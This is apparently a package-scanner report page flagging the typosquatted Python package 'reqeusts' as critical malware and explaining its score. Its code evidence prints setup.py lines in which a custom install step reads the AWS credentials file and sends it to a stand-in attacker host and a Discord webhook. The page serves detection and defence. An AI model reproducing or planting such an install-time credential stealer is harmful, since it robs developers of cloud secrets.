 PkgSentry
Search packages
Static analysis only
DETECT
Findings
Campaigns
DEVELOPERS
API schema
Read-only view of the scan
history.
Nothing is installed or run.
Findings / reqeusts
92
reqeusts
1 saved scan
CRITICAL
Campaign 1
1.0.2 · sdist
Scanned 2026-11-23 04:37 UTC
92
Why this score
code
mentions AWS credentials file (line 7), and uses the network (line 8)
reqeusts-1.0.2/setup.py:7
+30
install
class PostInstall replaces setuptools' 'install' step, so its code runs
when pip builds or installs the package
reqeusts-1.0.2/setup.py:5
+20
name
reqeusts resembles requests: swapped letters
+20
metadata
first uploaded within 30 days, only one release, no homepage, empty
summary, very short description, no author details
+12
combination
install-time code both replaces an install step and reads secrets before
using the network
+10
Only the strongest signal of each kind counts, and the total is capped at 100.
Code evidence
The flagged lines, as untrusted text. Web addresses are defused and invisible characters are written out.
[C1] reqeusts-1.0.2/setup.py lines 3-11 (flagged line 5, 7, 8, 9: custom 'install' step,
endpoint, endpoint + network, network, secret, secret + network)
3 | from setuptools.command.install import install
4 |
> 5 | class PostInstall(install):
6 |     def run(self):
> 7 |         secrets = open(os.path.expanduser("~/.aws/credentials")).read()
> 8 |         urllib.request.urlopen("hxxps://c2[.]evil[.]example/collect", secrets.
> 9 |         urllib.request.urlopen("hxxps://discord[.]com/api/webhooks/1499336276/
Details
Version 1.0.2
File sdist
SHA-256 06db4d7d4a4a3958371e97e89
4c8f02af4169258b1a078dc55
6a622288bfec79
Scanned 2026-11-23 04:37 UTC
Related packages
CRITICAL colourama-x
Discord webhook 1499336276
host c2[.]evil[.]example
CRITICAL numpyy
Discord webhook 1499336276
Everything on this page was written by the package
author. It is shown as text and never run.